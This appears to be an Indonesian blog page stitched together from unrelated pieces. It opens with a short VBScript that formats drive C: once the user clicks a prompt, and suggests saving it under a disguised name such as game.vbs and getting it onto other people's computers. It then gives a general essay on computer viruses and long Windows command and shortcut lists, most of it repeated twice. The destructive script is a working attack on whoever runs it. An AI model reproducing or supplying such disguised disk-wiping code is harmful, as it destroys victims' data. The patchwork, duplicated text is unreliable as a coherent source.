Set WshShell = WScript.CreateObject("WScript.Shell")
X = MsgBox("Halo dunia bertanya siapkah anda mengganti operating system anda ?", vbYesNo, "Awas bahaya ngga tanggung jawab!")
If X = 6 Then
WshShell.Run("format.com /y C:")
End If
---------------------------------------------------------
Kemudian simpan dengan nama file.vbs
contoh : game.vbs
itu kode VBS yang saya buat sangat simple dan saya rasa mudah untuk dimengerti kalangan umum kalau di jalankan maka akan memformat drive c: dengan indahnya Apa saja shell command?? cari pake GOGGLE.COM ! pokoknya idop google :P
Here sample command :
run.exe rundll user,#7
run.exe rundll user,#4
run.exe rundll user,#3
dan lain lain nah........
sekarang bagaimana caranya file ini bisa masuk ke komputer orang?? pikirkan sendiri bagaimana?
Dasar Pengetahuan Tentang Virus
Saat Ini, pastilah kita semua selaku konsumen/pengguna jasa komputer dan jaringan ( internet ) sudah sangat sering mendengar istilah ‘virus’ yang terkadang meresahkan kita. Tulisan ini akan mengupas lebih jauh mengenai virus, yang nantinya diharapkan dapat membuat kita semua mengerti danmemahami tentang virus.
A.ASAL MUASAL VIRUS
1949, John Von Neuman, menggungkapkan " teori self altering automata " yang merupakan hasil riset dari para ahli matematika.
1960, lab BELL (AT&T), para ahli di lab BELL (AT&T) mencoba-coba teori yang diungkapkan oleh john v neuman, mereka bermain-main dengan teori tersebut untuk suatu jenis permainan/game. Para ahli tersebut membuat program yang dapat memperbanyak dirinya dan dapat menghancurkan program buatan lawan.Program yang mampu bertahan dan menghancurkan semua program lain, maka akan dianggap sebagai pemenangnya. Permainan ini akhirnya menjadi permainan favorit ditiap-tiap lab komputer.semakin lama mereka pun sadar dan mulai mewaspadai permainan ini dikarenakan program yang diciptakan makin lama makin berbahaya, sehingga mereka melakukan pengawasan dan pengamanan yang ketat.
1980, program tersebut yang akhirnya dikenal dengan nama "virus" ini berhasil menyebar diluar lingkungan laboratorium, dan mulai beredar di dunia cyber.
1980, mulailah dikenal virus-virus yang menyebar di dunia cyber.
B.PENGERTIAN VIRUS
" A program that can infect other programs by modifying them to include a slighty altered copy of itself.A virus can spread throughout a computer system or network using the authorization of every user using it to infect their programs. Every programs that gets infected can also act as a virus that infection grows “ ( Fred Cohen )
Pertama kali istilah “virus” digunakan oleh Fred Cohen pada tahun 1984 di Amerika Serikat. Virus komputer dinamakan “Virus” karena memiliki beberapa persamaan mendasar dengan virus pada istilah kedokteran(biological viruses).
Virus komputer bisa diartikan sebagai suatu program komputer biasa.Tetapi memiliki perbedaan yang mendasar dengan program-program lainnya,yaitu virus dibuat untuk menulari program-program lainnya, mengubah, memanipulasinya bahkan sampai merusaknya. Ada yang perlu dicatat disini, virus hanya akan menulari apabila program pemicu atau program yang telah terinfeksi tadi dieksekusi, disinilah perbedaannya dengan "worm". Tulisan ini tidak akan bahas worm karena nanti akan mengalihkan kita dari pembahasan mengenai virus ini.
C.KRITERIA VIRUS
Suatu program yang disebut virus baru dapat dikatakan adalah benar benar virus apabila minimal memiliki 5 kriteria :
1. Kemampuan suatu virus untuk mendapatkan informasi
2. Kemampuannya untuk memeriksa suatu program
3. Kemampuannya untuk menggandakan diri dan menularkan
4. Kemampuannya melakukan manipulasi
5. Kemampuannya untuk menyembunyikan diri.
Sekarang akan coba dijelaskan dengan singkat apa yang dimaksud dari tiap-tiap kemampuan itu dan mengapa ini sanggat diperlukan.
1.Kemampuan untuk mendapatkan informasi
Pada umumnya suatu virus memerlukan daftar nama-nama file yang ada dalam suatu directory, untuk apa? agar dia dapat mengenali program program apa saja yang akan dia tulari,semisal virus makro yang akan menginfeksi semua file berekstensi *.doc setelah virus itu menemukannya, disinilah kemampuan mengumpulkan informasi itu diperlukan agar virus dapat membuat daftar/data semua file, terus memilahnya dengan mencari file-file yang bisa ditulari.Biasanya data ini tercipta saat program yang tertular/terinfeksi atau bahkan program virus ini dieksekusi. Sang virus akan segera melakukan pengumpulan data dan menaruhnya di RAM (biasanya :P ) , sehingga apabila komputer dimatikan semua data hilang tetapi akan tercipta setiap program bervirus dijalankan dan biasanya dibuat sebagai hidden file oleh virus .
2.Kemampuan memeriksa suat program
Suatu virus juga harus bias untuk memeriksa suatu program yang akan ditulari, misalnya ia bertugas menulari program berekstensi *.doc, dia harus memeriksa apakah file dokumen ini telah terinfeksi ataupun belum, karena jika sudah maka dia akan percuma menularinya 2 kali. Ini sangat berguna untuk meningkatkan kemampuan suatu virus dalam hal kecepatan menginfeksi suatu file/program.Yang umum dilakukan oleh virus adalah memiliki/ memberi tanda pada file/program yang telah terinfeksi sehingga mudah untuk dikenali oleh virus tersebut . Contoh penandaan adalah misalnya memberikan suatu byte yang unik disetiap file yang telah terinfeksi.
3.Kemampuan untuk menggandakan diri
Kalo ini emang virus "bang-get", maksudnya tanpa ini tak adalah virus. Inti dari virus adalah kemampuan mengandakan diri dengan cara menulari program lainnya. Suatu virus apabila telah menemukan calon korbannya (baik file atau program) maka ia akan mengenalinya dengan memeriksanya, jika belum terinfeksi maka sang virus akan memulai aksinya untuk menulari dengan cara menuliskan byte pengenal pada program/ file tersebut,dan seterusnya mengcopikan/menulis kode objek virus diatas file/program yang diinfeksi. Beberapa cara umum yang dilakukan oleh virus untuk menulari/ menggandakan dirinya adalah:
a.File/Program yang akan ditulari dihapus atau diubah namanya. kemudian diciptakan suatu file menggunakan nama itu dengan menggunakan virus tersebut (maksudnya virus mengganti namanya dengan nama file yang dihapus)b.Program virus yang sudah di eksekusi/load ke memori akan langsung menulari file-file lain dengan cara menumpangi seluruh file/program yang ada.
4.Kemampuan mengadakan manipulasi
Rutin (routine) yang dimiliki suatu virus akan dijalankan setelah virus menulari suatu file/program. isi dari suatu rutin ini dapat beragam mulai dari yang teringan sampai pengrusakan. rutin ini umumnya digunakan untuk memanipulasi program ataupun mempopulerkan pembuatnya! Rutin ini memanfaatkan kemampuan dari suatu sistem operasi (Operating System) , sehingga memiliki kemampuan yang sama dengan yang dimiliki sistem operasi. misal:
a.Membuat gambar atau pesan pada monitorb.Mengganti/mengubah ubah label dari tiap file,direktori,atau label dari drive di pcc.Memanipulasi program/file yang ditularid.Merusak program/filee.Mengacaukan kerja printer , dsb
5.Kemampuan Menyembunyikan diri
Kemampuan Menyembunyikan diri ini harus dimiliki oleh suatu virus agar semua pekerjaan baik dari awal sampai berhasilnya penularan dapat terlaksana.langkah langkah yang biasa dilakukan adalah:
-Program asli/virus disimpan dalam bentuuk kode mesin dan digabung dengan program lain yang dianggap berguna oleh pemakai.-Program virus diletakkan pada Boot Recoord atau track yang jarang diperhatikan oleh komputer itu sendiri-Program virus dibuat sependek mungkin, dan hasil file yang diinfeksi tidak berubah ukurannya-Virus tidak mengubah keterangan waktu ssuatu file-dll
D.SIKLUS HIDUP VIRUS
Siklus hidup virus secara umum, melalui 4 tahap:
o Dormant phase ( Fase Istirahat/Tidur )Pada fase ini virus tidaklah aktif. Virus akan diaktifkan oleh suatu kondisi tertentu, semisal:tanggal yang ditentukan,kehadiran program lain/dieksekusinya program lain, dsb. Tidak semua virus melalui fase ini
o Propagation phase ( Fase Penyebaran )Pada fase ini virus akan mengkopikan dirinya kepada suatu program atau ke suatu tempat dari media storage (baik hardisk, ram dsb). Setiap program yang terinfeksi akan menjadi hasil “klonning” virus tersebut (tergantung cara virus tersebut menginfeksinya)
o Trigerring phase ( Fase Aktif )Di fase ini virus tersebut akan aktif dan hal ini juga di picu oleh beberapa kondisi seperti pada Dormant phase
o Execution phase ( Fase Eksekusi )Pada Fase inilah virus yang telah aktif tadi akan melakukan fungsinya. Seperti menghapus file, menampilkan pesan-pesan, dsb
A.ASAL MUASAL VIRUS
1949, John Von Neuman, menggungkapkan " teori self altering automata " yang merupakan hasil riset dari para ahli matematika.
1960, lab BELL (AT&T), para ahli di lab BELL (AT&T) mencoba-coba teori yang diungkapkan oleh john v neuman, mereka bermain-main dengan teori tersebut untuk suatu jenis permainan/game. Para ahli tersebut membuat program yang dapat memperbanyak dirinya dan dapat menghancurkan program buatan lawan.Program yang mampu bertahan dan menghancurkan semua program lain, maka akan dianggap sebagai pemenangnya. Permainan ini akhirnya menjadi permainan favorit ditiap-tiap lab komputer.semakin lama mereka pun sadar dan mulai mewaspadai permainan ini dikarenakan program yang diciptakan makin lama makin berbahaya, sehingga mereka melakukan pengawasan dan pengamanan yang ketat.
1980, program tersebut yang akhirnya dikenal dengan nama "virus" ini berhasil menyebar diluar lingkungan laboratorium, dan mulai beredar di dunia cyber.
1980, mulailah dikenal virus-virus yang menyebar di dunia cyber.
B.PENGERTIAN VIRUS
" A program that can infect other programs by modifying them to include a slighty altered copy of itself.A virus can spread throughout a computer system or network using the authorization of every user using it to infect their programs. Every programs that gets infected can also act as a virus that infection grows “ ( Fred Cohen )
Pertama kali istilah “virus” digunakan oleh Fred Cohen pada tahun 1984 di Amerika Serikat. Virus komputer dinamakan “Virus” karena memiliki beberapa persamaan mendasar dengan virus pada istilah kedokteran(biological viruses).
Virus komputer bisa diartikan sebagai suatu program komputer biasa.Tetapi memiliki perbedaan yang mendasar dengan program-program lainnya,yaitu virus dibuat untuk menulari program-program lainnya, mengubah, memanipulasinya bahkan sampai merusaknya. Ada yang perlu dicatat disini, virus hanya akan menulari apabila program pemicu atau program yang telah terinfeksi tadi dieksekusi, disinilah perbedaannya dengan "worm". Tulisan ini tidak akan bahas worm karena nanti akan mengalihkan kita dari pembahasan mengenai virus ini.
C.KRITERIA VIRUS
Suatu program yang disebut virus baru dapat dikatakan adalah benar benar virus apabila minimal memiliki 5 kriteria :
1. Kemampuan suatu virus untuk mendapatkan informasi
2. Kemampuannya untuk memeriksa suatu program
3. Kemampuannya untuk menggandakan diri dan menularkan
4. Kemampuannya melakukan manipulasi
5. Kemampuannya untuk menyembunyikan diri.
Sekarang akan coba dijelaskan dengan singkat apa yang dimaksud dari tiap-tiap kemampuan itu dan mengapa ini sanggat diperlukan.
1.Kemampuan untuk mendapatkan informasi
Pada umumnya suatu virus memerlukan daftar nama-nama file yang ada dalam suatu directory, untuk apa? agar dia dapat mengenali program program apa saja yang akan dia tulari,semisal virus makro yang akan menginfeksi semua file berekstensi *.doc setelah virus itu menemukannya, disinilah kemampuan mengumpulkan informasi itu diperlukan agar virus dapat membuat daftar/data semua file, terus memilahnya dengan mencari file-file yang bisa ditulari.Biasanya data ini tercipta saat program yang tertular/terinfeksi atau bahkan program virus ini dieksekusi. Sang virus akan segera melakukan pengumpulan data dan menaruhnya di RAM (biasanya :P ) , sehingga apabila komputer dimatikan semua data hilang tetapi akan tercipta setiap program bervirus dijalankan dan biasanya dibuat sebagai hidden file oleh virus .
2.Kemampuan memeriksa suat program
Suatu virus juga harus bias untuk memeriksa suatu program yang akan ditulari, misalnya ia bertugas menulari program berekstensi *.doc, dia harus memeriksa apakah file dokumen ini telah terinfeksi ataupun belum, karena jika sudah maka dia akan percuma menularinya 2 kali. Ini sangat berguna untuk meningkatkan kemampuan suatu virus dalam hal kecepatan menginfeksi suatu file/program.Yang umum dilakukan oleh virus adalah memiliki/ memberi tanda pada file/program yang telah terinfeksi sehingga mudah untuk dikenali oleh virus tersebut . Contoh penandaan adalah misalnya memberikan suatu byte yang unik disetiap file yang telah terinfeksi.
3.Kemampuan untuk menggandakan diri
Kalo ini emang virus "bang-get", maksudnya tanpa ini tak adalah virus. Inti dari virus adalah kemampuan mengandakan diri dengan cara menulari program lainnya. Suatu virus apabila telah menemukan calon korbannya (baik file atau program) maka ia akan mengenalinya dengan memeriksanya, jika belum terinfeksi maka sang virus akan memulai aksinya untuk menulari dengan cara menuliskan byte pengenal pada program/ file tersebut,dan seterusnya mengcopikan/menulis kode objek virus diatas file/program yang diinfeksi. Beberapa cara umum yang dilakukan oleh virus untuk menulari/ menggandakan dirinya adalah:
a.File/Program yang akan ditulari dihapus atau diubah namanya. kemudian diciptakan suatu file menggunakan nama itu dengan menggunakan virus tersebut (maksudnya virus mengganti namanya dengan nama file yang dihapus)b.Program virus yang sudah di eksekusi/load ke memori akan langsung menulari file-file lain dengan cara menumpangi seluruh file/program yang ada.
4.Kemampuan mengadakan manipulasi
Rutin (routine) yang dimiliki suatu virus akan dijalankan setelah virus menulari suatu file/program. isi dari suatu rutin ini dapat beragam mulai dari yang teringan sampai pengrusakan. rutin ini umumnya digunakan untuk memanipulasi program ataupun mempopulerkan pembuatnya! Rutin ini memanfaatkan kemampuan dari suatu sistem operasi (Operating System) , sehingga memiliki kemampuan yang sama dengan yang dimiliki sistem operasi. misal:
a.Membuat gambar atau pesan pada monitorb.Mengganti/mengubah ubah label dari tiap file,direktori,atau label dari drive di pcc.Memanipulasi program/file yang ditularid.Merusak program/filee.Mengacaukan kerja printer , dsb
5.Kemampuan Menyembunyikan diri
Kemampuan Menyembunyikan diri ini harus dimiliki oleh suatu virus agar semua pekerjaan baik dari awal sampai berhasilnya penularan dapat terlaksana.langkah langkah yang biasa dilakukan adalah:
-Program asli/virus disimpan dalam bentuuk kode mesin dan digabung dengan program lain yang dianggap berguna oleh pemakai.-Program virus diletakkan pada Boot Recoord atau track yang jarang diperhatikan oleh komputer itu sendiri-Program virus dibuat sependek mungkin, dan hasil file yang diinfeksi tidak berubah ukurannya-Virus tidak mengubah keterangan waktu ssuatu file-dll
D.SIKLUS HIDUP VIRUS
Siklus hidup virus secara umum, melalui 4 tahap:
o Dormant phase ( Fase Istirahat/Tidur )Pada fase ini virus tidaklah aktif. Virus akan diaktifkan oleh suatu kondisi tertentu, semisal:tanggal yang ditentukan,kehadiran program lain/dieksekusinya program lain, dsb. Tidak semua virus melalui fase ini
o Propagation phase ( Fase Penyebaran )Pada fase ini virus akan mengkopikan dirinya kepada suatu program atau ke suatu tempat dari media storage (baik hardisk, ram dsb). Setiap program yang terinfeksi akan menjadi hasil “klonning” virus tersebut (tergantung cara virus tersebut menginfeksinya)
o Trigerring phase ( Fase Aktif )Di fase ini virus tersebut akan aktif dan hal ini juga di picu oleh beberapa kondisi seperti pada Dormant phase
o Execution phase ( Fase Eksekusi )Pada Fase inilah virus yang telah aktif tadi akan melakukan fungsinya. Seperti menghapus file, menampilkan pesan-pesan, dsb
shortcut windows dan fungsi command prompt
Run Commands
compmgmt.msc - Computer management
devmgmt.msc - Device manager
diskmgmt.msc - Disk management
dfrg.msc - Disk defrag
eventvwr.msc - Event viewer
fsmgmt.msc - Shared folders
gpedit.msc - Group policies
lusrmgr.msc - Local users and groups
perfmon.msc - Performance monitor
rsop.msc - Resultant set of policies
secpol.msc - Local security settings
services.msc - Various Services
msconfig - System Configuration Utility
regedit - Registry Editor
msinfo32 _ System Information
sysedit _ System Edit
win.ini _ windows loading information(also system.ini)
winver _ Shows current version of windows
mailto: _ Opens default email client
command _ Opens command prompt
Run Commands to access the control paneL
Add/Remove Programs control appwiz.cpl
Date/Time Properties control timedate.cpl
Display Properties control desk.cpl
FindFast control findfast.cpl
Fonts Folder control fonts
Internet Properties control inetcpl.cpl
Keyboard Properties control main.cpl keyboard
Mouse Properties control main.cpl
Multimedia Properties control mmsys.cpl
Network Properties control netcpl.cpl
Password Properties control password.cpl
Printers Folder control printers
Sound Properties control mmsys.cpl sounds
System Properties control sysdm.cpl
Command Prompt
ANSI.SYS Defines functions that change display graphics, control cursor movement, and reassign keys.
APPEND Causes MS-DOS to look in other directories when editing a file or running a command.
ARP Displays, adds, and removes arp information from network devices.
ASSIGN Assign a drive letter to an alternate letter.
ASSOC View the file associations.
AT Schedule a time to execute commands or programs.
ATMADM Lists connections and addresses seen by Windows ATM call manager.
ATTRIB Display and change file attributes.
BATCH Recovery console command that executes a series of commands in a file.
BOOTCFG Recovery console command that allows a user to view, modify, and rebuild the boot.ini
BREAK Enable / disable CTRL + C feature.
CACLS View and modify file ACL's.
CALL Calls a batch file from another batch file.
CD Changes directories.
CHCP Supplement the International keyboard and character set information.
CHDIR Changes directories.
CHKDSK Check the hard disk drive running FAT for errors.
CHKNTFS Check the hard disk drive running NTFS for errors.
CHOICE Specify a listing of multiple options within a batch file.
CLS Clears the screen.
CMD Opens the command interpreter.
COLOR Easily change the foreground and background color of the MS-DOS window.
COMP Compares files.
COMPACT Compresses and uncompress files.
CONTROL Open control panel icons from the MS-DOS prompt.
CONVERT Convert FAT to NTFS.
COPY Copy one or more files to an alternate location.
CTTY Change the computers input/output devices.
DATE View or change the systems date.
DEBUG Debug utility to create assembly programs to modify hardware settings.
DEFRAG Re-arrange the hard disk drive to help with loading programs.
DEL Deletes one or more files.
DELETE Recovery console command that deletes a file.
DELTREE Deletes one or more files and/or directories.
DIR List the contents of one or more directory.
DISABLE Recovery console command that disables Windows system services or drivers.
DISKCOMP Compare a disk with another disk.
DISKCOPY Copy the contents of one disk and place them on another disk.
DOSKEY Command to view and execute commands that have been run in the past.
DOSSHELL A GUI to help with early MS-DOS users.
DRIVPARM Enables overwrite of original device drivers.
ECHO Displays messages and enables and disables echo.
EDIT View and edit files.
EDLIN View and edit files.
EMM386 Load extended Memory Manager.
ENABLE Recovery console command to enable a disable service or driver.
ENDLOCAL Stops the localization of the environment changes enabled by the setlocal command.
ERASE Erase files from computer.
EXIT Exit from the command interpreter.
EXPAND Expand a M*cros*ft Windows file back to it's original format.
EXTRACT Extract files from the M*cros*ft Windows cabinets.
FASTHELP Displays a listing of MS-DOS commands and information about them.
FC Compare files.
FDISK Utility used to create partitions on the hard disk drive.
FIND Search for text within a file.
FINDSTR Searches for a string of text within a file.
FIXBOOT Writes a new boot sector.
FIXMBR Writes a new boot record to a disk drive.
FOR Boolean used in batch files.
FORMAT Command to erase and prepare a disk drive.
FTP Command to connect and operate on a FTP server.
FTYPE Displays or modifies file types used in file extension associations.
GOTO Moves a batch file to a specific label or location.
GRAFTABL Show extended characters in graphics mode.
HELP Display a listing of commands and brief explanation.
IF Allows for batch files to perform conditional processing.
IFSHLP.SYS 32-bit file manager.
IPCONFIG Network command to view network adapter settings and assigned values.
KEYB Change layout of keyboard.
LABEL Change the label of a disk drive.
LH Load a device driver in to high memory.
LISTSVC Recovery console command that displays the services and drivers.
LOADFIX Load a program above the first 64k.
LOADHIGH Load a device driver in to high memory.
LOCK Lock the hard disk drive.
LOGON Recovery console command to list installations and enable administrator login.
MAP Displays the device name of a drive.
MD Command to create a new directory.
MEM Display memory on system.
MKDIR Command to create a new directory.
MODE Modify the port or display settings.
MORE Display one page at a time.
MOVE Move one or more files from one directory to another directory.
MSAV Early M*cros*ft Virus scanner.
MSD Diagnostics utility.
MSCDEX Utility used to load and provide access to the CD-ROM.
NBTSTAT Displays protocol statistics and current TCP/IP connections using NBT
NET Update, fix, or view the network or network settings
NETSH Configure dynamic and static network information from MS-DOS.
NETSTAT Display the TCP/IP network protocol statistics and information.
NLSFUNC Load country specific information.
NSLOOKUP Look up an IP address of a domain or host on a network.
PATH View and modify the computers path location.
PATHPING View and locate locations of network latency.
PAUSE Command used in batch files to stop the processing of a command.
PING Test / send information to another network computer or network device.
POPD Changes to the directory or network path stored by the pushd command.
POWER Conserve power with computer portables.
PRINT Prints data to a printer port.
PROMPT View and change the MS-DOS prompt.
PUSHD Stores a directory or network path in memory so it can be returned to at any time.
QBASIC Open the QBasic.
RD Removes an empty directory.
REN Renames a file or directory.
RENAME Renames a file or directory.
RMDIR Removes an empty directory.
ROUTE View and configure windows network route tables.
RUNAS Enables a user to execute a program on another computer.
SCANDISK Run the scandisk utility.
SCANREG Scan registry and recover registry from errors.
SET Change one variable or string to another.
SETLOCAL Enables local environments to be changed without affecting anything else.
SETVER Change MS-DOS version to trick older MS-DOS programs.
SHARE Installs support for file sharing and locking capabilities.
SHIFT Changes the position of replaceable parameters in a batch program.
SHUTDOWN Shutdown the computer from the MS-DOS prompt.
SMARTDRV Create a disk cache in conventional memory or extended memory.
SORT Sorts the input and displays the output to the screen.
START Start a separate window in Windows from the MS-DOS prompt.
SUBST Substitute a folder on your computer for another drive letter.
SWITCHES Remove add functions from MS-DOS.
SYS Transfer system files to disk drive.
TELNET Telnet to another computer / device from the prompt.
TIME View or modify the system time.
TITLE Change the title of their MS-DOS window.
TRACERT Visually view a network packets route across a network.
TREE View a visual tree of the hard disk drive.
TYPE Display the contents of a file.
UNDELETE Undelete a file that has been deleted.
UNFORMAT Unformat a hard disk drive.
UNLOCK Unlock a disk drive.
VER Display the version information.
VERIFY Enables or disables the feature to determine if files have been written properly.
VOL Displays the volume information about the designated drive.
XCOPY Copy multiple files, directories, and/or drives from one location to another.
TRUENAME When placed before a file, will display the whole directory in which it exists
TASKKILL It allows you to kill those unneeded or locked up applications
Windows XP Shortcuts
CODE
ALT+- (ALT+hyphen) Displays the Multiple Document Interface (MDI) child window's System menu
ALT+ENTER View properties for the selected item
ALT+ESC Cycle through items in the order they were opened
ALT+F4 Close the active item, or quit the active program
ALT+SPACEBAR Display the System menu for the active window
ALT+TAB Switch between open items
ALT+Underlined letter Display the corresponding menu
BACKSPACE View the folder one level up in My Computer or Windows Explorer
CTRL+A Select all
CTRL+B Bold
CTRL+C Copy
CTRL+I Italics
CTRL+O Open an item
CTRL+U Underline
CTRL+V Paste
CTRL+X Cut
CTRL+Z Undo
CTRL+F4 Close the active document
CTRL while dragging Copy selected item
CTRL+SHIFT while dragging Create shortcut to selected iteM
CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word
CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word
CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph
CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph
SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle Bin
ESC Cancel the current task
F1 Displays Help
F2 Rename selected item
F3 Search for a file or folder
F4 Display the Address bar list in My Computer or Windows Explorer
F5 Refresh the active window
F6 Cycle through screen elements in a window or on the desktop
F10 Activate the menu bar in the active program
SHIFT+F10 Display the shortcut menu for the selected item
CTRL+ESC Display the Start menu
SHIFT+CTRL+ESC Launches Task Manager
SHIFT when you insert a CD Prevent the CD from automatically playing
WIN Display or hide the Start menu
WIN+BREAK Display the System Properties dialog box
WIN+D Minimizes all Windows and shows the Desktop
WIN+E Open Windows Explorer
WIN+F Search for a file or folder
WIN+F+CTRL Search for computers
WIN+L Locks the desktop
WIN+M Minimize or restore all windows
WIN+R Open the Run dialog box
WIN+TAB Switch between open items
Windows Explorer Shortcuts:
CODE
ALT+SPACEBAR - Display the current window's system menu
SHIFT+F10 - Display the item's context menu
CTRL+ESC - Display the Start menu
ALT+TAB - Switch to the window you last used
ALT+F4 - Close the current window or quit
CTRL+A - Select all items
CTRL+X - Cut selected item(s)
CTRL+C - Copy selected item(s)
CTRL+V - Paste item(s)
CTRL+Z - Undo last action
CTRL+(+) - Automatically resize the columns in the right hand pane
TAB - Move forward through options
ALT+RIGHT ARROW - Move forward to a previous view
ALT+LEFT ARROW - Move backward to a previous view
SHIFT+DELETE - Delete an item immediately
BACKSPACE - View the folder one level up
ALT+ENTER - View an item's properties
F10 - Activate the menu bar in programs
F6 - Switch between left and right panes
F5 - Refresh window contents
F3 - Display Find application
F2 - Rename selected item
Internet Explorer Shortcuts:
CODE
CTRL+A - Select all items on the current page
CTRL+D - Add the current page to your Favorites
CTRL+E - Open the Search bar
CTRL+F - Find on this page
CTRL+H - Open the History bar
CTRL+I - Open the Favorites bar
CTRL+N - Open a new window
CTRL+O - Go to a new location
CTRL+P - Print the current page or active frame
CTRL+S - Save the current page
CTRL+W - Close current browser window
CTRL+ENTER - Adds the http://www. (url) .com
SHIFT+CLICK - Open link in new window
BACKSPACE - Go to the previous page
ALT+HOME - Go to your Home page
HOME - Move to the beginning of a document
TAB - Move forward through items on a page
END - Move to the end of a document
ESC - Stop downloading a page
F11 - Toggle full-screen view
F5 - Refresh the current page
F4 - Display list of typed addresses
F6 - Change Address bar and page focus
ALT+RIGHT ARROW - Go to the next page
SHIFT+CTRL+TAB - Move back between frames
SHIFT+F10 - Display a shortcut menu for a link
SHIFT+TAB - Move back through the items on a page
CTRL+TAB - Move forward between frames
CTRL+C - Copy selected items to the clipboard
CTRL+V - Insert contents of the clipboard
ENTER - Activate a selected link
HOME - Move to the beginning of a document
END - Move to the end of a document
F1 - Display Internet Explorer Help
compmgmt.msc - Computer management
devmgmt.msc - Device manager
diskmgmt.msc - Disk management
dfrg.msc - Disk defrag
eventvwr.msc - Event viewer
fsmgmt.msc - Shared folders
gpedit.msc - Group policies
lusrmgr.msc - Local users and groups
perfmon.msc - Performance monitor
rsop.msc - Resultant set of policies
secpol.msc - Local security settings
services.msc - Various Services
msconfig - System Configuration Utility
regedit - Registry Editor
msinfo32 _ System Information
sysedit _ System Edit
win.ini _ windows loading information(also system.ini)
winver _ Shows current version of windows
mailto: _ Opens default email client
command _ Opens command prompt
Run Commands to access the control paneL
Add/Remove Programs control appwiz.cpl
Date/Time Properties control timedate.cpl
Display Properties control desk.cpl
FindFast control findfast.cpl
Fonts Folder control fonts
Internet Properties control inetcpl.cpl
Keyboard Properties control main.cpl keyboard
Mouse Properties control main.cpl
Multimedia Properties control mmsys.cpl
Network Properties control netcpl.cpl
Password Properties control password.cpl
Printers Folder control printers
Sound Properties control mmsys.cpl sounds
System Properties control sysdm.cpl
Command Prompt
ANSI.SYS Defines functions that change display graphics, control cursor movement, and reassign keys.
APPEND Causes MS-DOS to look in other directories when editing a file or running a command.
ARP Displays, adds, and removes arp information from network devices.
ASSIGN Assign a drive letter to an alternate letter.
ASSOC View the file associations.
AT Schedule a time to execute commands or programs.
ATMADM Lists connections and addresses seen by Windows ATM call manager.
ATTRIB Display and change file attributes.
BATCH Recovery console command that executes a series of commands in a file.
BOOTCFG Recovery console command that allows a user to view, modify, and rebuild the boot.ini
BREAK Enable / disable CTRL + C feature.
CACLS View and modify file ACL's.
CALL Calls a batch file from another batch file.
CD Changes directories.
CHCP Supplement the International keyboard and character set information.
CHDIR Changes directories.
CHKDSK Check the hard disk drive running FAT for errors.
CHKNTFS Check the hard disk drive running NTFS for errors.
CHOICE Specify a listing of multiple options within a batch file.
CLS Clears the screen.
CMD Opens the command interpreter.
COLOR Easily change the foreground and background color of the MS-DOS window.
COMP Compares files.
COMPACT Compresses and uncompress files.
CONTROL Open control panel icons from the MS-DOS prompt.
CONVERT Convert FAT to NTFS.
COPY Copy one or more files to an alternate location.
CTTY Change the computers input/output devices.
DATE View or change the systems date.
DEBUG Debug utility to create assembly programs to modify hardware settings.
DEFRAG Re-arrange the hard disk drive to help with loading programs.
DEL Deletes one or more files.
DELETE Recovery console command that deletes a file.
DELTREE Deletes one or more files and/or directories.
DIR List the contents of one or more directory.
DISABLE Recovery console command that disables Windows system services or drivers.
DISKCOMP Compare a disk with another disk.
DISKCOPY Copy the contents of one disk and place them on another disk.
DOSKEY Command to view and execute commands that have been run in the past.
DOSSHELL A GUI to help with early MS-DOS users.
DRIVPARM Enables overwrite of original device drivers.
ECHO Displays messages and enables and disables echo.
EDIT View and edit files.
EDLIN View and edit files.
EMM386 Load extended Memory Manager.
ENABLE Recovery console command to enable a disable service or driver.
ENDLOCAL Stops the localization of the environment changes enabled by the setlocal command.
ERASE Erase files from computer.
EXIT Exit from the command interpreter.
EXPAND Expand a M*cros*ft Windows file back to it's original format.
EXTRACT Extract files from the M*cros*ft Windows cabinets.
FASTHELP Displays a listing of MS-DOS commands and information about them.
FC Compare files.
FDISK Utility used to create partitions on the hard disk drive.
FIND Search for text within a file.
FINDSTR Searches for a string of text within a file.
FIXBOOT Writes a new boot sector.
FIXMBR Writes a new boot record to a disk drive.
FOR Boolean used in batch files.
FORMAT Command to erase and prepare a disk drive.
FTP Command to connect and operate on a FTP server.
FTYPE Displays or modifies file types used in file extension associations.
GOTO Moves a batch file to a specific label or location.
GRAFTABL Show extended characters in graphics mode.
HELP Display a listing of commands and brief explanation.
IF Allows for batch files to perform conditional processing.
IFSHLP.SYS 32-bit file manager.
IPCONFIG Network command to view network adapter settings and assigned values.
KEYB Change layout of keyboard.
LABEL Change the label of a disk drive.
LH Load a device driver in to high memory.
LISTSVC Recovery console command that displays the services and drivers.
LOADFIX Load a program above the first 64k.
LOADHIGH Load a device driver in to high memory.
LOCK Lock the hard disk drive.
LOGON Recovery console command to list installations and enable administrator login.
MAP Displays the device name of a drive.
MD Command to create a new directory.
MEM Display memory on system.
MKDIR Command to create a new directory.
MODE Modify the port or display settings.
MORE Display one page at a time.
MOVE Move one or more files from one directory to another directory.
MSAV Early M*cros*ft Virus scanner.
MSD Diagnostics utility.
MSCDEX Utility used to load and provide access to the CD-ROM.
NBTSTAT Displays protocol statistics and current TCP/IP connections using NBT
NET Update, fix, or view the network or network settings
NETSH Configure dynamic and static network information from MS-DOS.
NETSTAT Display the TCP/IP network protocol statistics and information.
NLSFUNC Load country specific information.
NSLOOKUP Look up an IP address of a domain or host on a network.
PATH View and modify the computers path location.
PATHPING View and locate locations of network latency.
PAUSE Command used in batch files to stop the processing of a command.
PING Test / send information to another network computer or network device.
POPD Changes to the directory or network path stored by the pushd command.
POWER Conserve power with computer portables.
PRINT Prints data to a printer port.
PROMPT View and change the MS-DOS prompt.
PUSHD Stores a directory or network path in memory so it can be returned to at any time.
QBASIC Open the QBasic.
RD Removes an empty directory.
REN Renames a file or directory.
RENAME Renames a file or directory.
RMDIR Removes an empty directory.
ROUTE View and configure windows network route tables.
RUNAS Enables a user to execute a program on another computer.
SCANDISK Run the scandisk utility.
SCANREG Scan registry and recover registry from errors.
SET Change one variable or string to another.
SETLOCAL Enables local environments to be changed without affecting anything else.
SETVER Change MS-DOS version to trick older MS-DOS programs.
SHARE Installs support for file sharing and locking capabilities.
SHIFT Changes the position of replaceable parameters in a batch program.
SHUTDOWN Shutdown the computer from the MS-DOS prompt.
SMARTDRV Create a disk cache in conventional memory or extended memory.
